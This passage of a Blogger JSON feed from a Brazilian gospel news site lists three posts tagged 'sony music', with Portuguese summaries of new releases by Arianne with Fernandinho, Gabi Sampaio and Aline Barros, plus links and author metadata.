Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/sony+music?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/sony%20music"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/sony+music\/-\/sony+music?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-4201627202318884999"},"published":{"$t":"2020-11-18T13:10:00.004-03:00"},"updated":{"$t":"2020-11-18T13:10:34.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arianne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernandinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"me fez vivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sony music"}],"title":{"type":"text","$t":"Arianne lança sua nova música \"Me Fez Vivo\" com o cantor Fernandinho "},"summary":{"type":"text","$t":"\u0026nbsp;A cantora gospel Arianne estreou na terça-feira (17) o seu mais novo single, intitulado “Me Fez Vivo“. A canção é um lançamento em parceria com a Sony Music, gravadora da qual a cantora faz parte, e possui a participação especial do cantor Fernandinho.O single “Me Fez Vivo” marca uma nova fase na carreira da cantora. Arianne conseguiu transformar \"fato\" em conceito neste novo projeto "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/4201627202318884999\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2020\/11\/arianne-lanca-sua-nova-musica-me-fez.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/4201627202318884999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/4201627202318884999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2020\/11\/arianne-lanca-sua-nova-musica-me-fez.html","title":"Arianne lança sua nova música \"Me Fez Vivo\" com o cantor Fernandinho "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3FwZE-ein-eiWiJz6EUtGWpCH2OIhplmEbvMFE0cGa4w1frQdMIFx7kQBF1EnR8HBL8tTIYgfbz4CTt82qzyshW2KUn8JpN-WxMtf9a8vRv18pq4Cpni78825_7ASdWntAfTG6PvGY4\/s72-c\/WhatsApp+Image+2020-11-18+at+11.29.48.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-8408540345922465568"},"published":{"$t":"2019-07-09T16:22:00.001-03:00"},"updated":{"$t":"2019-07-09T17:52:04.579-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bom perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gabi sampaio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sony music"}],"title":{"type":"text","$t":"Gabi Sampaio lança  EP com oito faixas inéditas pela Sony Music "},"summary":{"type":"text","$t":"\n\n\nJá está disponível nos principais aplicativos de streaming o\nEP com as músicas, Essência da Adoração, Bom Perfume, Há uma nuvem, Espero por\nti, Na Terra como no céu, Oh quão lindo esse nome é, Vem com fogo, canções que\nfazem parte do álbum \"Até Que Toda Terra Cante\" novo projeto de Gabi\nSampaio\n\n\n\n\nO trabalho reúne oito faixas da cantora, \u0026nbsp;gravado\ndurante o Insight Worship, no dia 30 de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/8408540345922465568\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/07\/gabi-sampaio-lanca-novo-ep-com-oito.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8408540345922465568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8408540345922465568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/07\/gabi-sampaio-lanca-novo-ep-com-oito.html","title":"Gabi Sampaio lança  EP com oito faixas inéditas pela Sony Music "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj92u-Fe42iC31dVya6c8x4D-GmMJi65LUbJg6YxdqS2EuitcKY5-9OYNkOF7TYfHF22_XeTVVe1ui3cx7cLgl0vUYnHw-GD0tDwrAM5rT2ZANIX91QAzKtzLqRoYv7jVIbQncx1KlTqJU\/s72-c\/41959945560_fe2bfbd130_o%255B7668%255D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-1309611142275126173"},"published":{"$t":"2019-05-31T21:33:00.001-03:00"},"updated":{"$t":"2019-05-31T21:33:21.889-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aline Barros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica nova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sony music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tempo"}],"title":{"type":"text","$t":"Aline Barros lança vídeo para sua nova música \"Tempo\" "},"summary":{"type":"text","$t":"\n\n\nA cantora Aline Barros lançou em seu canal oficial no YouTube o videoclipe para sua nova música \"Tempo\".\nA canção, composta pelo Pr. Lucas, faz do novo EP de Aline, intitulado \"Reino\". O projeto virá com mais faixas inéditas, que foram produzidas por Hananiel Eduardo.\u0026nbsp;O primeiro single da obra, \"Autor da Vida\", foi lançado há pouco tempo e já conta com mais de 2 milhões de visualizações "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/1309611142275126173\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/05\/aline-barros-lanca-video-para-sua-nova.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/1309611142275126173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/1309611142275126173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/05\/aline-barros-lanca-video-para-sua-nova.html","title":"Aline Barros lança vídeo para sua nova música \"Tempo\" "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhcoCHX5d_fSnWAQm4Vo7ejFmBwQ1oPH6C8MePemUZwVdMhSb4a9xaKh7pLL5GsCBPVs74yiWTph7VjZZzWERgJutYMeSj_bLNgaZx7MLorDm_I8znVnQJmXBGKDCWpGpDo584ZN9sNh0\/s72-c\/alineb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});